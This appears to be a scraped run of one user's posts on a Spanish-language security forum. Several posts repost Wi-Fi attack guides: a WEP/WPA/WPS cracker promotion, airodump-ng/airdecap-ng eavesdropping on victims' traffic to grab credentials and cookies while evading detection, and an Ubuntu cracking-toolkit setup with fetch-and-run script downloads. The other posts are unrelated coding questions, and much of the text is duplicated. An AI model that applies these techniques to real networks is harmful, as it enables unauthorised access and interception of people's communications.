echo " 8. Turn ON monitor mode (STATUS: ${MONMODE})"
echo " 9. Turn OFF monitor mode (STATUS: ${MONMODE})"
echo "10. *MENU* Exit to main menu"
echo "11. Exit WIFI-CRACKER"
local choice
read -p "Enter choice [ 1 - 11 ] " choice
case $choice in
1) macspoof_info ;;
2) pre_crack && tshark -i ${INTERFACE2} && pause ;;
3) pre_crack && tshark -i ${INTERFACE2} -w ${FILE2} && pause ;;
4) tshark_any ;;
5) wireshark & disown && pause ;;
6) ask_ifaces ;;
7) change_mon ;;
8) enable_mon ;;
9) off_mon ;;
10) main_menu ;;
11) f_exit ;;
"~") debug ;;
"quit") exit 5 ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear
esac
done
}
###########################################################################################
tshark_any() {
pre_crack
show_logo
echo "############################################################################"
echo "#####################USE PERSONNAL COMMANDS FOR TSHARK######################"
echo "################################using tshark################################"
echo "############################################################################"
local COMMAND
read -p "What command would you like to use in tshark?? " COMMAND
echo "MESSAGE: OPENING TSHARK IN A NEW WINDOW"
${TERMINAL} -e "tshark ${COMMAND}" & pause
}
#+++++++++++++++++++++++++++++++++++++ MAIN FUNCTION +++++++++++++++++++++++++++++++++++++#
start_upFUENTE: http://xiaopan.co/forums/threads/wifi-cracker-v1-2-2-download-source-bash-script.1879/
#32
Wireless en Linux / WEPWPA 1.5 + Reaver 1.4 [Info]
11 Noviembre 2012, 04:20 AM
Incluidos:
• Rainbow table Generator
• 10 Digit Phone number wordlist generator
• WPA Cracker
• WEP Cracker
• WPS Cracker

Este software tiene incluso la posibilidad de un ataque de fuerza bruta WPA en caso que su lista de palabras no acelerar el juego.
Consíguelo aquí: http://shop.top-hat-sec.com/Members-Only-Software_c5.htm
Es un poco preocupante sin embargo. El sitio web parece que están realmente detrás del dinero, en lugar de desarrollar una comunidad. n1tr0g3n que se sugiere: http://www.n1tr0g3n.com/?p=1932 dice que lo compró y "es la mejor galleta wifi hasta ahora" tiene enlaces del menú a la tienda de sombrero de copa-sec.com y un foro para que apesta un poco. Él debe tener un descargo de responsabilidad completo.
En primer lugar, no es sólo para los miembros que cuesta un mínimo de $ 6.99 al año: http://shop.top-hat-sec.com/Memberships_c2.htm Aunque usted puede comprar sin una membresía, usted recibirá reembolso porque no lo hace tienen una membresía.
En segundo lugar, es mejor obtener el curso WEPWAP que es de $ 19.99, y si desea que el vídeo en DVD, usted tiene que pagar el envío también. WEPWAP sólo software (sin instrucciones de cómo usarlo) en sus propios costes $ 9,99.
Por lo tanto, ser transparentes acerca de los costos y lo que obtienes .... desnudo mínimo, tendrá que pagar $ 6.99 + $ 9.99
WepWap1.5 instrucciones para su correcta instalación
El programa consta de WepWap1-5.tar.gz, WepWapsetup1-5.sh y WepWap1 5.txt-Asegúrese de descargar los 3 WepWap1-5 archivos y colocarlos en el escritorio. Así que usted pulse Guardar y cambiar la ubicación de la raíz a Desktop. No extraiga. No haga ninguna carpeta que el programa está diseñado para hacerlo todo por usted. Sólo tiene que abrir el archivo Readme.txt y siga las instrucciones y se establecerá!
Tenga en cuenta que cuando el programa intenta descifrar las claves inalámbricas de punto de acceso, se guardará una copia de la grieta y decir "la clave ha sido guardado" independientemente de que la grieta se ha realizado correctamente. En la terminal, el programa mostrará si fue o no exitosa.
Hemos añadido una nueva función para el Programa WepWap y se movió un par de cosas a su alrededor. WepWap1-5 viene con Reaver. Reaver no es nuestro programa y tiene un montón de errores. A veces funciona ya veces no. Cuando funciona, funciona genial! Hay algunas secciones del foro sobre Reaver. La mayoría de las veces, el problema viene cuando no sea lo suficientemente cerca del punto de acceso o demasiado cerca (sentada junto a él). La funcionalidad de Reaver también depende del tipo de tarjeta inalámbrica que tiene. Lamentablemente, no tenemos control sobre esto.
Si tiene Backtrack 5 R2 o posterior de lo que ya viene con Reaver. Si usted no tiene Reaver, que estará en la carpeta WepWap1-5 después de haber seguido las instrucciones y sólo tendrá que instalarlo.
Por favor, tenga en cuenta:
El programa WepWap1-5 sólo se ejecutarán en Backtrack KDE / Gnome de 32 bits. No va a funcionar en 64 bits.
Renuncia:
* WepWpa, WpaPy y WePpy son todos los programas registrados de Top-Hat-Sec. Al descargar cualquiera de estos programas, usted está de acuerdo que usted no podrá copiar o distribuir todo o parte del programa (s) sin la autorización previa de los fundadores del Top-Hat-Sec. Usted es libre de guardar una copia de seguridad del programa (s) para su uso personal.
• Rainbow table Generator
• 10 Digit Phone number wordlist generator
• WPA Cracker
• WEP Cracker
• WPS Cracker

Este software tiene incluso la posibilidad de un ataque de fuerza bruta WPA en caso que su lista de palabras no acelerar el juego.
Consíguelo aquí: http://shop.top-hat-sec.com/Members-Only-Software_c5.htm
Es un poco preocupante sin embargo. El sitio web parece que están realmente detrás del dinero, en lugar de desarrollar una comunidad. n1tr0g3n que se sugiere: http://www.n1tr0g3n.com/?p=1932 dice que lo compró y "es la mejor galleta wifi hasta ahora" tiene enlaces del menú a la tienda de sombrero de copa-sec.com y un foro para que apesta un poco. Él debe tener un descargo de responsabilidad completo.
[youtube=640,360]http://www.youtube.com/watch?v=AYUJmUvunvo[/youtube]
En primer lugar, no es sólo para los miembros que cuesta un mínimo de $ 6.99 al año: http://shop.top-hat-sec.com/Memberships_c2.htm Aunque usted puede comprar sin una membresía, usted recibirá reembolso porque no lo hace tienen una membresía.
En segundo lugar, es mejor obtener el curso WEPWAP que es de $ 19.99, y si desea que el vídeo en DVD, usted tiene que pagar el envío también. WEPWAP sólo software (sin instrucciones de cómo usarlo) en sus propios costes $ 9,99.
Por lo tanto, ser transparentes acerca de los costos y lo que obtienes .... desnudo mínimo, tendrá que pagar $ 6.99 + $ 9.99
WepWap1.5 instrucciones para su correcta instalación
El programa consta de WepWap1-5.tar.gz, WepWapsetup1-5.sh y WepWap1 5.txt-Asegúrese de descargar los 3 WepWap1-5 archivos y colocarlos en el escritorio. Así que usted pulse Guardar y cambiar la ubicación de la raíz a Desktop. No extraiga. No haga ninguna carpeta que el programa está diseñado para hacerlo todo por usted. Sólo tiene que abrir el archivo Readme.txt y siga las instrucciones y se establecerá!
Tenga en cuenta que cuando el programa intenta descifrar las claves inalámbricas de punto de acceso, se guardará una copia de la grieta y decir "la clave ha sido guardado" independientemente de que la grieta se ha realizado correctamente. En la terminal, el programa mostrará si fue o no exitosa.
Hemos añadido una nueva función para el Programa WepWap y se movió un par de cosas a su alrededor. WepWap1-5 viene con Reaver. Reaver no es nuestro programa y tiene un montón de errores. A veces funciona ya veces no. Cuando funciona, funciona genial! Hay algunas secciones del foro sobre Reaver. La mayoría de las veces, el problema viene cuando no sea lo suficientemente cerca del punto de acceso o demasiado cerca (sentada junto a él). La funcionalidad de Reaver también depende del tipo de tarjeta inalámbrica que tiene. Lamentablemente, no tenemos control sobre esto.
Si tiene Backtrack 5 R2 o posterior de lo que ya viene con Reaver. Si usted no tiene Reaver, que estará en la carpeta WepWap1-5 después de haber seguido las instrucciones y sólo tendrá que instalarlo.
Por favor, tenga en cuenta:
El programa WepWap1-5 sólo se ejecutarán en Backtrack KDE / Gnome de 32 bits. No va a funcionar en 64 bits.
Renuncia:
* WepWpa, WpaPy y WePpy son todos los programas registrados de Top-Hat-Sec. Al descargar cualquiera de estos programas, usted está de acuerdo que usted no podrá copiar o distribuir todo o parte del programa (s) sin la autorización previa de los fundadores del Top-Hat-Sec. Usted es libre de guardar una copia de seguridad del programa (s) para su uso personal.
#33
Desarrollo Web / problema con pagina que no se mueve en teléfono movil
3 Noviembre 2012, 00:20 AM
resulta que estaba haciendo una pagina para un amigo y que problema cuando intento ingresar por un teléfono celular, S2, no me deja hacer zoom ni mover hacia los lados.. cual podría ser el problema?
#34
Wireless en Linux / airdecap-ng: MITM en el aire y sin dejar huella
1 Octubre 2012, 01:12 AM
airdecap-ng es una de esas herramientas que no son TOP de la suite air o como se conocen en algunos lares la suite air*. Esta herramienta permite descifrar el tráfico cifrado que se encuentra en un archivo CAP. El archivo CAP ha sido previamente creado a través del tráfico que ha sido capturado mediante airodump-ng. Hay que recordar que airodump-ng nos permite “volcar” o capturar todo lo que va por el aire, es decir, podemos capturar todos los paquetes que viajan por el aire, estén o no cifrados. ¿Cómo que depende o no de si están cifrados? Si, debemos tener en cuenta que toda trama que viaja por el aire puede ir o en plano, con cifrado WEP o cifrado WPA/WPA-PSK/2. Las tramas en plano significa que la red no tiene ningún tipo de cifrado, por lo que si nos ponemos con airodumpg-ng a capturar lo que pasa por el aire podremos visualizar el tráfico HTTP, FTP, MSNMS, POP3 y otros tráficos que no disponen cifrado. De este modo, se pueden capturar credenciales sin necesidad de realizar, por ejemplo ARP Spoofing, o capturar cookies para realizar hijacking… ¿Cómo que sin hacer ARP Spoofing? Sí, porque nosotros estamos en el medio, es decir, el cliente o víctima envía la trama al AP (punto de acceso), pero el medio es el aire por lo que esas ondas serán capturadas… Es altamente recomendable utilizar algún tipo de cifrado, para que esta situación no se dé, aunque como hemos visto en el artículo sobre funcionamiento WEP no es un protocolo que nos dé mucha seguridad.
El escenario que presentamos en este artículo es variado, realmente airdecap-ng se puede utilizar para varias cosas, pero dos de los usos que más me llaman la atención son lo siguientes:
ByPass DHCP OR MITM en el aire
El escenario es el siguiente: se dispone de la clave de la red WiFi pero cuando el atacante se conecta se encuentra con que el DHCP de la red no da direcciones IP, o quizá algo más desconcertante la dirección IP, puerta de enlace y DNS que nos proporcionan no nos dan acceso a Internet y nos encontramos como una red sin ningún tipo de recursos ni salida, ¿Qué ocurre?! El dueño de la red está poniendo a prueba si conocemos este tipo de protección, que por sí solo no aporta una capa de seguridad pero que si se junta con otras medidas dan un plus de seguridad a la red WiFi.
Como se ha mencionado anteriormente se dispone de la clave de la red WiFi por lo que, si hay un usuario asociado a la red (esto lo veríamos con airodump-ng) podemos realizar la captura mediante el uso de airodump-ng. La instrucción sería airodump-ng -w <fichero CAP> mon0, siendo mon0 la interfaz wireless en modo monitor. Con esta instrucción todas las tramas que van por el aire se están almacenando en un fichero CAP, el cual será pasado posteriormente a airdecap-ng.
Airdecap-ng tiene una sintaxis muy sencilla y diferenciada para redes WEP y WPA. A continuación se especifica la sintaxis para un caso y para el otro:
Una vez se obtiene el CAP descifrado, podemos investigar en que rangos se está moviendo el dueño de la red y poder colocar a mano la dirección IP. En las siguientes imágenes se puede visualizar el proceso de airdecap-ng y su funcionamiento. NOTA: Las imágenes han sido cogidas del blog La Leyenda de Tux, el cual me ha gustado por su contenido, y sobretodo su nombre, podría ser cualquier videojuego de Nintendo


¿Y la parte de MITM? Esto es sencillo. Si ya tenemos la clave de la red, sobretodo si es WEP que son sencillas de sacar, podemos capturar el tráfico con airodump-ng, incluso fijando el canal y filtrando a un bssid concreto con la instrucción airodump-ng -c <canal> –bssid <bssid AP> -w <fichero CAP> mon0. Podemos dejar X tiempo airodump-ng, e incluso ir descifrando el CAP con airdecap-ng a la vez, e ir viendo todos los paquetes de la/s víctimas. Realmente se visualiza el tráfico, sin necesidad de asociarse a un punto de acceso, es decir, no queda registrado en ningún lado que nosotros tenemos la clave, y nuestra MAC tampoco queda registrada en el punto de acceso, ni la víctima sentirá la ralentización, mínima eso sí, que puede provocar el ARP Spoofing.
En definitiva, airdecap-ng es muy interesante y puede ayudar a realizar técnicas no muy conocidas que pueden ayudar a ocultar nuestra identidad a través del aire.
FUENTE: http://www.flu-project.com/airdecap-ng-mitm-en-el-aire-y-sin-dejar-huella.html
El escenario que presentamos en este artículo es variado, realmente airdecap-ng se puede utilizar para varias cosas, pero dos de los usos que más me llaman la atención son lo siguientes:
- Saltarnos protección DHCP de un punto de acceso o router. (ByPass)
- Man In The Middle sin dejar huella en la red, gracias al medio en el que nos encontramos.
ByPass DHCP OR MITM en el aire
El escenario es el siguiente: se dispone de la clave de la red WiFi pero cuando el atacante se conecta se encuentra con que el DHCP de la red no da direcciones IP, o quizá algo más desconcertante la dirección IP, puerta de enlace y DNS que nos proporcionan no nos dan acceso a Internet y nos encontramos como una red sin ningún tipo de recursos ni salida, ¿Qué ocurre?! El dueño de la red está poniendo a prueba si conocemos este tipo de protección, que por sí solo no aporta una capa de seguridad pero que si se junta con otras medidas dan un plus de seguridad a la red WiFi.
Como se ha mencionado anteriormente se dispone de la clave de la red WiFi por lo que, si hay un usuario asociado a la red (esto lo veríamos con airodump-ng) podemos realizar la captura mediante el uso de airodump-ng. La instrucción sería airodump-ng -w <fichero CAP> mon0, siendo mon0 la interfaz wireless en modo monitor. Con esta instrucción todas las tramas que van por el aire se están almacenando en un fichero CAP, el cual será pasado posteriormente a airdecap-ng.
Airdecap-ng tiene una sintaxis muy sencilla y diferenciada para redes WEP y WPA. A continuación se especifica la sintaxis para un caso y para el otro:
- Redes WEP => airdecap-ng -w CLAVEHEXADECIMALSINPUNTOS <archivo.CAP>, el parámetro w indica la clave de la red WEP, la cual debe indicarse en formato hexadecimal. Para obtener el equivalente a ASCII en hexadecimal se puede utilizar la herramienta xxd, por ejemplo, echo -n <clave ASCII> | xxd -p. El resultado es la clave en formato hexadecimal, ahora ya se le puede pasar a airdecap-ng la clave y el fichero CAP.
- Redes WPA => airdecap-ng -e <nombre de la RED o SSID> -p <CLAVE RED WPA o PASSPHRASE> <fichero CAP>. Se necesita el handshake de la red WPA en el fichero CAP, recordemos que el handshake se puede conseguir en la autenticación de un cliente con un punto de acceso, si se encuentra un equipo víctima asociado se le puede desasociar para conseguir el handshake.
Una vez se obtiene el CAP descifrado, podemos investigar en que rangos se está moviendo el dueño de la red y poder colocar a mano la dirección IP. En las siguientes imágenes se puede visualizar el proceso de airdecap-ng y su funcionamiento. NOTA: Las imágenes han sido cogidas del blog La Leyenda de Tux, el cual me ha gustado por su contenido, y sobretodo su nombre, podría ser cualquier videojuego de Nintendo



¿Y la parte de MITM? Esto es sencillo. Si ya tenemos la clave de la red, sobretodo si es WEP que son sencillas de sacar, podemos capturar el tráfico con airodump-ng, incluso fijando el canal y filtrando a un bssid concreto con la instrucción airodump-ng -c <canal> –bssid <bssid AP> -w <fichero CAP> mon0. Podemos dejar X tiempo airodump-ng, e incluso ir descifrando el CAP con airdecap-ng a la vez, e ir viendo todos los paquetes de la/s víctimas. Realmente se visualiza el tráfico, sin necesidad de asociarse a un punto de acceso, es decir, no queda registrado en ningún lado que nosotros tenemos la clave, y nuestra MAC tampoco queda registrada en el punto de acceso, ni la víctima sentirá la ralentización, mínima eso sí, que puede provocar el ARP Spoofing.
En definitiva, airdecap-ng es muy interesante y puede ayudar a realizar técnicas no muy conocidas que pueden ayudar a ocultar nuestra identidad a través del aire.
FUENTE: http://www.flu-project.com/airdecap-ng-mitm-en-el-aire-y-sin-dejar-huella.html
#35
.NET (C#, VB.NET, ASP) / Error en SocketException?
9 Septiembre 2012, 07:22 AMencontré un programa que es para realizar una comunicación con un equipamiento vía ip y un puerto, la primer ves que lo probé funciono, pero ahora lo quiero ejecutar de nuevo y nada.. me lanza este error. Alguien sabe como solucionarlo?
#36
.NET (C#, VB.NET, ASP) / Enviar un ENTER por Winsock
26 Agosto 2012, 08:42 AM
hace años había echo un programa en vb6 que por ejemplo corría como un terminal... entonces podía mandar datos y con un ENTER los ejecutaba, pero ahora que me mude a vb.net, mi codigo:
pero en vb.net no corre.. como se envían teclas en vb.net=?
Código (vb) [Seleccionar]
Dim Usuario As String
Dim Password As String
Usuario = "usuario"
WinsockClient.SendData Usuario & Chr(13) 'Enterpero en vb.net no corre.. como se envían teclas en vb.net=?

#37
Wireless en Linux / Tuneando Ubuntu 11.10 para Auditorias!
26 Agosto 2012, 04:54 AM
Bueno en este post vamos a ir viendo con unos simples codes como convertir nuestro Ubuntu 11.10 en una maquina de Auditar!

1.- Debemos tener instalado una versión de Ubuntu 11.10 en nuestro rígido y/o pendrive. Una ves que lo tengamos instalado lo primero que haremos es hacer la actualización mínima de ubuntu sin incluir el kernel ni otra versión de ubuntu. Vamos a abrir el Centro de Software de Ubuntu.. vamos a ir a Editar.. Origenes de Software y en Actualizaciones marcamos solamente importantes de seguridad y recomendadas. Luego vamos a un terminal:
2.- Ahora para acelerar el proceso de instalación y no tener que ir programa por programa bajando los sources y demás.. vamos a agregar los repositorios de Back|Track; en un terminal hacemos:
y guardamos el archivo y lo cerramos. Luego volvemos al terminal y hacemos:
Terminado con esto agregaremos también una PPT para mejorar un par de cositas..
luego hacemos:
NOTA: No se recomienda realizar el "apt-get upgrade" ya que se actualizaría todo el ubuntu como el Back|Track, pero esto puede causar problemas de compatibilidad y demás...
3.- Ahora instalaremos librerías y programas requeridos, simplemente debemos enviar el siguiente comando al terminal:
Aquí podemos ver que se agregar programas como aircrack-ng, reaver, kismet, john, cowpatty, crunch, etc.
NOTA: El peso de la descarga de todas las dependencias especificadas puede rondar entre 900MB a 1.4GB. Se recomienda tener al menos una conexión a internet de 3MB o más para poder realizar la actualización en un tiempo normal.
4.- Bien, ya tenemos algunos programas y sus dependencias, ahora vamos a instalar los compat-wireless para obtener el modo monitor en la gran variedad de chipsets.
NOTA: Recordar que si has actualizado o tienes otra versión de Ubuntu que no es la 11.10 con el kernel 3.0, deberás cambiar el link de descarga.
Bien hasta aquí ya tenemos todo lo requerido para auditar, ahora vamos a ir agregando programas específicos para su uso.
5.- Agregamos WPSCrackGUI:
Agregamos Kismon:
Agregamos YAMAS:
y se indicamos que requerimos instalar el programa y listo. Luego podemos lanzarlo desde el terminal como YAMAS.
Agregamos Aircrack-GUI-M4:
Luego podemos lanzarlo desde el terminal como "aircrack-GUI-Start.sh".
Agregamos Wifite:
Se lanza desde el terminal como wifite.py
Agregamos WEPCrackGUI:
Agregamos Minidwep-gtk v30513:
Agregamos WPSpy y WPScan:
luego se ejecutara desde un terminal WPSpy como "wpspy.py" y WPScan como "wpscan.py".
Pronto más soft!
FUENTE: http://www.arg-wireless.com.ar/index.php/topic,995.0.html

1.- Debemos tener instalado una versión de Ubuntu 11.10 en nuestro rígido y/o pendrive. Una ves que lo tengamos instalado lo primero que haremos es hacer la actualización mínima de ubuntu sin incluir el kernel ni otra versión de ubuntu. Vamos a abrir el Centro de Software de Ubuntu.. vamos a ir a Editar.. Origenes de Software y en Actualizaciones marcamos solamente importantes de seguridad y recomendadas. Luego vamos a un terminal:
Código [Seleccionar]
sudo apt-get updateCódigo [Seleccionar]
sudo apt-get upgrade2.- Ahora para acelerar el proceso de instalación y no tener que ir programa por programa bajando los sources y demás.. vamos a agregar los repositorios de Back|Track; en un terminal hacemos:
Código [Seleccionar]
sudo gedit /etc/apt/sources.listCódigo [Seleccionar]
################################################################################################+
####### REPOSITORIOS OFICIALES DE BACKTRACK 5 R3
deb http://all.repository.backtrack-linux.org revolution main microverse non-free testing
deb http://32.repository.backtrack-linux.org revolution main microverse non-free testing
deb http://source.repository.backtrack-linux.org revolution main microverse non-free testingy guardamos el archivo y lo cerramos. Luego volvemos al terminal y hacemos:
Código [Seleccionar]
sudo wget -q http://all.repository.backtrack-linux.org/backtrack.gpg -O- | sudo apt-key add -Terminado con esto agregaremos también una PPT para mejorar un par de cositas..
Código [Seleccionar]
sudo add-apt-repository ppa:tualatrix/ppaluego hacemos:
Código [Seleccionar]
sudo apt-get updateNOTA: No se recomienda realizar el "apt-get upgrade" ya que se actualizaría todo el ubuntu como el Back|Track, pero esto puede causar problemas de compatibilidad y demás...
3.- Ahora instalaremos librerías y programas requeridos, simplemente debemos enviar el siguiente comando al terminal:
Código [Seleccionar]
apt-get install aircrack-ng tcpdump wireshark john rar kismet hashcat hashcat-utils oclhashcat oclhashcat+ oclhashcat-lite oclhashcat oclhashcat+ oclhashcat-lite cowpatty crunch netcat zenmap wavemon ettercap scapy synaptic subversion libpcap-dev gdebi bluez iw openjdk-6-jre openjdk-7-jre wifi-radar wpagui dhcp3-server openssh-server sqlite3 libsqlite3-dev libpcap-dev libpcre3-dev python-dev libxml2-dev python-pip build-essential python-pip python-dev libxml2-dev git gtk-sharp2 libncurses5-dev gettext mono-dmcs patch libnss3-1d ttf-dejavu ttf-dejavu-extra ttf-xfree86-nonfree xfs flashplugin-installer libnspr4-0d libxss1 skype skype-bin gambas2-gb-desktop gambas2-gb-form gambas2-gb-gtk gambas2-gb-gui gambas2-gb-qt gambas2-gb-settings gambas2-runtime libqt3-mt pyrit mdk3 reaver wifite nessus dnsmasq comerr-dev krb5-multidev libcurl4-gnutls-dev libgcrypt11-dev libgnutls-dev libgnutlsxx26 libgpg-error-dev libgssrpc4 libidn11-dev libkadm5clnt-mit8 libkadm5srv-mit8 libkdb5-5 libkrb5-dev libldap2-dev libreadline5 libruby1.8 libtasn1-3-dev ruby ruby1.8 krb5-doc libcurl3-dbg libgcrypt11-doc gnutls-doc gnutls-bin guile-gnutls krb5-user ri ruby-dev ruby1.8-examples ri1.8 wpscan ruby1.8-dev rubygems autotools-dev libdrm-dev libkms1 libltdl-dev libodbcinstq1c2 libpthread-stubs0 libpthread-stubs0-dev libqtwebkit-dev libqtwebkit4 libtool libx11-dev libxau-dev libxcb1-dev libxdmcp-dev libxext-dev odbcinst odbcinst1debian2 unixodbc unixodbc-dev x11proto-core-dev x11proto-input-dev x11proto-kb-dev x11proto-xext-dev xorg-sgml-doctools xtrans-dev cabextract fonts-horai-umefont gnome-exe-thumbnailer icoutils imagemagick libcdt4 libgraph4 libgvc5 libilmbase6 liblqr-1-0 libmagickcore3 libmagickcore3-extra libmagickwand3 libmpg123-0 libnetpbm10 libopenal1 libopenexr6 libpathplan4 netpbm ttf-droid ttf-mscorefonts-installer unrar winbind wine wine1.3 wine1.3-gecko winetricks gir1.2-unique-3.0 python-compizconfig python-lxml ubuntu-tweak gambas2 gstreamer0.10-fluendo-mp3 gstreamer0.10-plugins-ugly curl libcurl3 driftnet libgif-dev libjpeg62-dev sslstrip tcpxtract xutils-dev libgtk2-ex-entry-pango-perl libgtk2-ex-podviewer-perl libgtk2-ex-printdialog-perl libgtk2-ex-simple-list-perl libgtk2-ex-volumebutton-perl libgtk2-gladexml-perl libgtk2-gladexml-simple-perl libio-stringy-perl libnet-cups-perl libavcodec53 libavformat53 libavutil51 libpostproc52 libschroedinger-1.0-0 libswscale2 libva1 libvpx0Aquí podemos ver que se agregar programas como aircrack-ng, reaver, kismet, john, cowpatty, crunch, etc.
NOTA: El peso de la descarga de todas las dependencias especificadas puede rondar entre 900MB a 1.4GB. Se recomienda tener al menos una conexión a internet de 3MB o más para poder realizar la actualización en un tiempo normal.
4.- Bien, ya tenemos algunos programas y sus dependencias, ahora vamos a instalar los compat-wireless para obtener el modo monitor en la gran variedad de chipsets.
NOTA: Recordar que si has actualizado o tienes otra versión de Ubuntu que no es la 11.10 con el kernel 3.0, deberás cambiar el link de descarga.
Código [Seleccionar]
wget http://www.orbit-lab.org/kernel/compat-wireless-3-stable/v3.0/compat-wireless-3.0.9-1.tar.bz2
tar -jxf compat-wireless-3.0.9-1.tar.bz2
cd compat-wireless-3.0.9-1
wget http://patches.aircrack-ng.org/mac80211.compat08082009.wl_frag+ack_v1.patch
patch -p1 < mac80211.compat08082009.wl_frag+ack_v1.patch
wget http://patches.aircrack-ng.org/channel-negative-one-maxim.patch
patch -p1 < channel-negative-one-maxim.patch
make
sudo make install
sudo make wlunload
sudo modprobe driver-nameBien hasta aquí ya tenemos todo lo requerido para auditar, ahora vamos a ir agregando programas específicos para su uso.
5.- Agregamos WPSCrackGUI:
Código [Seleccionar]
wget http://ufpr.dl.sourceforge.net/project/wpscrackgui/AirUbuntu/wpscrackgui_1.1.8-1_airubuntu.deb
dpkg -i wpscrackgui_1.1.8-1_airubuntu.debAgregamos Kismon:
Código [Seleccionar]
wget http://ftp.debian.org/debian/pool/main/o/osm-gps-map/libosmgpsmap2_0.7.2-1_i386.deb
wget http://ftp.debian.org/debian/pool/main/o/osm-gps-map/python-osmgpsmap_0.7.2-1_i386.deb
dpkg -i libosmgpsmap2_0.7.2-1_i386.deb
dpkg -i python-osmgpsmap_0.7.2-1_i386.deb
git clone git://gitorious.org/kismon/mainline.git kismon
cd kismon
make
make installAgregamos YAMAS:
Código [Seleccionar]
wget http://comax.fr/yamas/bt5/yamas.sh
sudo bash yamas.shy se indicamos que requerimos instalar el programa y listo. Luego podemos lanzarlo desde el terminal como YAMAS.
Agregamos Aircrack-GUI-M4:
Código [Seleccionar]
cd /usr/local/bin/
wget http://aircrackgui-m4.googlecode.com/files/AircrackGUI-M4-Ultimate-1.0.0-Beta2-32bits.tgz
unrar x AircrackGUI-M4-Ultimate-1.0.0-Beta2-32bits.tgz
cd AircrackGUI-M4-Ultimate-1.0.0-Beta2-32bits
chmod +x aircrack-GUI-Start.shLuego podemos lanzarlo desde el terminal como "aircrack-GUI-Start.sh".
Agregamos Wifite:
Código [Seleccionar]
cd /usr/local/bin/
wget http://wifite.googlecode.com/files/wifite-2.0r85.tar.gz
tar -xf wifite-2.0r85.tar.gz
chmod +x wifite.py
rm -r wifite-2.0r85.tar.gzSe lanza desde el terminal como wifite.py
Agregamos WEPCrackGUI:
Código [Seleccionar]
cd /usr/local/bin/
git clone git://wepcrackgui.git.sourceforge.net/gitroot/wepcrackgui/wepcrackgui
cd wepcrackgui
./configure
./configure && make
cd GWepCrackGui/bin/Debug/
chmod +x wepcrack
gksudo ./wepcrackAgregamos Minidwep-gtk v30513:
Código [Seleccionar]
wget http://205.196.123.185/b66rsoxfn8sg/61wnxddjld89xu7/minidwep-gtk-30513-bt5-32bit.deb
dpkg -i minidwep-gtk-30513-bt5-32bit.debAgregamos WPSpy y WPScan:
Código [Seleccionar]
cd /usr/local/bin/
wget http://199.91.152.80/ctyvdhtp49rg/6ascsd04z6p2ej9/wpspy.py
wget http://205.196.121.233/g6g464sfrrdg/nsdr7akvpmzk6lm/wpscan.py
chmod +x wpspy.py
chmod +x wpscan.pyluego se ejecutara desde un terminal WPSpy como "wpspy.py" y WPScan como "wpscan.py".
Pronto más soft!
FUENTE: http://www.arg-wireless.com.ar/index.php/topic,995.0.html
#38
.NET (C#, VB.NET, ASP) / imposible hacer andar cliente telnet en vb.net 2010
25 Agosto 2012, 06:33 AM
Buenas, estaba siguiendo un simple tuto para hacer un cliente telnet:

http://www.puzbie.co.uk/shopdata/gg_blog.php?id=116&cat=1
Pero me fue imposible hacerlo andar..
 alguien tiene idea de porque esta fallando?
alguien tiene idea de porque esta fallando?

http://www.puzbie.co.uk/shopdata/gg_blog.php?id=116&cat=1
Pero me fue imposible hacerlo andar..

 alguien tiene idea de porque esta fallando?
alguien tiene idea de porque esta fallando?
#39
GNU/Linux / Problemas con GNU GRUB version 1.99-12ubuntu5
20 Agosto 2012, 23:11 PM
Hace unos minutos instale nuevamente Ubuntu 11.10, todo perfecto, sin problemas, lo actualice, instale los programas que necesitaba y instale los compat-wireless-3.0... pero al reiniciar se me queda en:

y no puedo iniciar nunca el sistema, ya es la segunda ves y nada.. se que queda ahí.. alguien sabe a que es debido esto? o como solucionarlo?
y no puedo iniciar nunca el sistema, ya es la segunda ves y nada.. se que queda ahí.. alguien sabe a que es debido esto? o como solucionarlo?
#40
Wireless en Linux / Reaver Pro [Reaver-WPS Pro Edition Live DVD]
30 Julio 2012, 05:04 AM
Finalmente Reaver Pro está disponible para descargar y no es necesario comprar el kit completo U$S 99,00.

Es muy raro encontrar un Reaver Pro a la venta (incluso en ebay) o una versión de demostración.
Capturas:

Reaver Pro Survey

Reaver Pro Attack

Reaver Pro History

DOWNLOAD: Reaver Pro

Es muy raro encontrar un Reaver Pro a la venta (incluso en ebay) o una versión de demostración.
[youtube=425,350]http://www.youtube.com/watch?v=IuQ4mAUhpYc[/youtube]
Capturas:

Reaver Pro Survey

Reaver Pro Attack

Reaver Pro History
[youtube=425,350]http://www.youtube.com/watch?v=NqcWXHQ_22I[/youtube]
DOWNLOAD: Reaver Pro
#41
Scripting / Imposible tomar datos de una tabla [VBS]
13 Julio 2012, 02:40 AM
Todos conocemos el famoso Scaner NetStumbler.. resulta que vi que se pueden hacer scripts en VBS, entonces estuve viendo unos datos del creador.. y tome un simple script para exportar los datos de posición de la red y visualizarlo en google maps:
Pero no da caso... Probe con otro similar:
y anda pero con este ultimo:
y me abrió google maps pero con el SSID y la MAC cosa que no tiene nada que ver con la variable utilizada... ¿Alguien tiene alguna forma de extraer este dato?
Código (vb) [Seleccionar]
sub arch (lat, lon, alt)
Dim Lati
Dim Longi
Dim Alti
Set objshel = createobject("Wscript.shell")
Lati = lat
Longi = lon
Alti = alt
objshell.run "https://maps.google.com.ar/maps?q=" & Lati & Longi & Alti
end sub
AddItemContextMenu "arch", "Ver en Google MAPS" Pero no da caso... Probe con otro similar:
Código (vb) [Seleccionar]
sub arch (Lat, Lon, Alt)
Set objshell = createobject("Wscript.shell")
objshell.run "https://maps.google.com.ar/maps?q=" & Lat & Lon & Alt
end sub
AddItemContextMenu "arch", "Ver en Google MAPS" y anda pero con este ultimo:
Código (vb) [Seleccionar]
sub GMAPS (Lat, Lon)
Set objshel = createobject("Wscript.shell")
rmensaje = objshel.popup("Visualizando en Google MAPS",3,"NetStumbler v0.4.0",64)
Set objshell = createobject("Wscript.shell")
objshell.run "https://maps.google.com.ar/maps?q=" & Lat & Lon
end sub
AddItemContextMenu "GMAPS", "Ver en Google MAPS" y me abrió google maps pero con el SSID y la MAC cosa que no tiene nada que ver con la variable utilizada... ¿Alguien tiene alguna forma de extraer este dato?
#42
.NET (C#, VB.NET, ASP) / Tabla en WebBrowser a DataGridView?
9 Julio 2012, 23:24 PM
tengo una tabla similar a esta:
